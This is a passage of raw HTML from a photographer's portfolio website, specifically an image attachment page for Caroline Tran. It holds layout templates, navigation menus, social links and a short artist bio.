{"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;500&quot; height=&quot;366&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16-500x366.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16-500x366.jpg 500w, https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16-600x440.jpg 600w, https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16.jpg 750w&quot; sizes=&quot;(max-width: 500px) 100vw, 500px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69795a740f660"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69795a740f67a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69795a740f66f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="69795a740f688"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-7262" class="fgt__main__content post-7262 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16.jpg'><img decoding="async" width="500" height="366" src="https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16-500x366.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16-500x366.jpg 500w, https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16-600x440.jpg 600w, https://carolinetran.net/wp-content/uploads/2014/10/carolinetran-JA16.jpg 750w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69795a74111d4"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69795a74111f6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69795a74111e7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
